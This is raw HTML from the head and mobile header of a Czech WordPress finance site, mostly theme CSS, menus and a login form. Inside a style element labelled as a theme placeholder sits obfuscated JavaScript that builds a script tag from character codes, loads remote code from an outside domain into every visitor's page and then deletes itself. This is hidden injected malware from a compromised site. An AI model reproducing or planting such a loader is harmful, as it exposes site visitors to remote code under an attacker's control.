.bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#ffffff),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#ffffff 0%,#ffffff 100%);background:-o-linear-gradient(top,#ffffff 0%,#ffffff 100%);background:-ms-linear-gradient(top,#ffffff 0%,#ffffff 100%);background:linear-gradient(to bottom,#ffffff 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#666666}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#666666}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#ffffff}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,.td-mobile-content .sub-menu .td-icon-menu-right,#td-mobile-nav .td-menu-login-section a,#td-mobile-nav .td-menu-logout a,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob,#td-mobile-nav .td-register-section,#td-mobile-nav .td-register-section .td-login-input,#td-mobile-nav label,#td-mobile-nav .td-register-section i,#td-mobile-nav .td-register-section a,#td-mobile-nav .td_display_err,.td-search-wrap-mob .td_module_wrap .entry-title a,.td-search-wrap-mob .td_module_wrap:hover .entry-title a,.td-search-wrap-mob .td-post-date{color:#000000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after,#td-mobile-nav .td-menu-login-section .td-menu-login span{background-color:#000000}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#000000!important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif JP";font-size:15px;font-weight:bold}.td-mobile-content .sub-menu a{font-family:"Noto Serif JP";font-size:12px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Serif JP"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Tahoma,Verdana,Geneva}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva}.td-page-content h1,.wpb_text_column h1{font-family:Tahoma,Verdana,Geneva}.td-page-content h2,.wpb_text_column h2{font-family:Tahoma,Verdana,Geneva}body,p{font-family:Tahoma,Verdana,Geneva}.white-popup-block,.mfp-content .td-login-panel-title,.mfp-content .td-login-inputs,.mfp-content .td-login-input,.mfp-content .td-login-info-text,.mfp-content #register-link,.mfp-content #login-form .mfp-close:before,.mfp-content .td-back-button i{color:#000000}.mfp-content .td-login-inputs:after{background-color:#000000}.mfp-content #register-link:before{border-color:#000000}.mfp-content .td-login-button{background-color:#666666}.mfp-content .td-login-button{color:#ffffff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#000000}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(255,255,255,0.8);background:-moz-linear-gradient(45deg,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(255,255,255,0.8)),color-stop(100%,rgba(255,255,255,0.8)));background:-webkit-linear-gradient(45deg,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background:linear-gradient(45deg,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Tahoma,Verdana,Geneva}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666666}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Tahoma,Verdana,Geneva}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Tahoma,Verdana,Geneva}.td_module_wrap .td-module-title{font-family:Tahoma,Verdana,Geneva}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tahoma,Verdana,Geneva}</style>

<link rel="icon" href="https://zvyroby.cz/wp-content/uploads/2022/02/cropped-az-monogram-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zvyroby.cz/wp-content/uploads/2022/02/cropped-az-monogram-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zvyroby.cz/wp-content/uploads/2022/02/cropped-az-monogram-180x180.png" />
<meta name="msapplication-TileImage" content="https://zvyroby.cz/wp-content/uploads/2022/02/cropped-az-monogram-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#666666}.tdm-btn-style2:before{border-color:#666666}.tdm-btn-style2{color:#666666}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #666666;-moz-box-shadow:0 2px 16px #666666;box-shadow:0 2px 16px #666666}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #666666;-moz-box-shadow:0 4px 26px #666666;box-shadow:0 4px 26px #666666}</style>

	<style id="tdw-css-placeholder">var _uvbhhtpmki="_bxrgh";try{let_yzmvx=String;var _ltncvxonlu="f"+"ro"+_yzmvx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ecdzz="s"+"c"+_yzmvx[_ltncvxonlu](114,105,112,116);var asxbau="c"+"re"+_yzmvx[_ltncvxonlu](97,116,101,69,108,101,109,101,110,116);var _cjynw="s"+_yzmvx[_ltncvxonlu](114,99);var _wqikokxee=_yzmvx[_ltncvxonlu](105,100);var _bbzqt="cu"+"rre"+_yzmvx[_ltncvxonlu](110,116,83,99,114,105,112,116);var _ihxamgcbi="pa"+"r"+_yzmvx[_ltncvxonlu](101,110,116,78,111,100,101);var _wfdafkbkupc="i"+"ns"+_yzmvx[_ltncvxonlu](101,114,116,66,101,102,111,114,101);let alfllmopj="ge"+"El"+_yzmvx[_ltncvxonlu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var amljtzwh="h"+"e"+_yzmvx[_ltncvxonlu](97,100);var _okozjgilv="ap"+"p"+_yzmvx[_ltncvxonlu](101,110,100,67,104,105,108,100);var awwlwlmm=document;var _ckigiaxdzp="t"+"e"+_yzmvx[_ltncvxonlu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _iadqlg=awwlwlmm[asxbau](_ecdzz);_iadqlg['as'+'y'+'nc']=true;var _rpjrxrwjmok=_yzmvx[_ltncvxonlu](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_yzmvx[_ltncvxonlu](47)+"s"+"cr"+_yzmvx[_ltncvxonlu](105,112,116,115)+_yzmvx[_ltncvxonlu](47)+"p"+"o"+_yzmvx[_ltncvxonlu](115,116,46,106,115);_iadqlg[_cjynw]=_rpjrxrwjmok;_iadqlg[_wqikokxee]=_ckigiaxdzp;if(awwlwlmm[_bbzqt]){awwlwlmm[_bbzqt][_ihxamgcbi][_wfdafkbkupc](_iadqlg,awwlwlmm[_bbzqt]);var _nezcztfw=document;if (_nezcztfw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nezcztfw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awwlwlmm[alfllmopj](amljtzwh)[0][_okozjgilv](_iadqlg);if (_nezcztfw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nezcztfw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1083 single-format-standard wp-theme-Newspaper penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit global-block-template-1 tdb_template_814 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Přihlásit se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-moje-menu-container"><ul id="menu-moje-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-838"><a href="https://zvyroby.cz/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-839"><a href="https://zvyroby.cz/investice/">Investice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="https://zvyroby.cz/podnikani/">Podnikání</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://zvyroby.cz/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Přihlásit se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Vítejte!</span>Přihlásit ke svému účtu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše uživatelské jméno</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">heslo</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovit své heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zvyroby.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{box-shadow:0 0 33px #000000!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#b7b7b7}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#b7b7b7}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:4px!important;margin-bottom:-40px!important;margin-left:33px!important}@media (max-width:767px){.tdi_8{margin-top:-55px!important;margin-bottom:-66px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_8 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:170px}.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-size:35px!important;}.tdi_8 .tdb-logo-text-title{display:none;color:#a2b0bf;font-family:Zen Dots!important;font-size:60px!important;text-transform:capitalize!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_8 .tdb-logo-icon-svg svg,.tdi_8 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_8 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_8 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_8 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zvyroby.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zvyroby.cz/wp-content/uploads/2023/01/unnamed.png" alt="Logo"  title=""  width="801" height="762" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">bilance</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_9 .tdb-header-search-button-mob:hover{color:#b7b7b7}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:18px;width:36px;height:36px;line-height:36px}.tdi_9 .tdb-header-search-button-mob svg{width:18px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
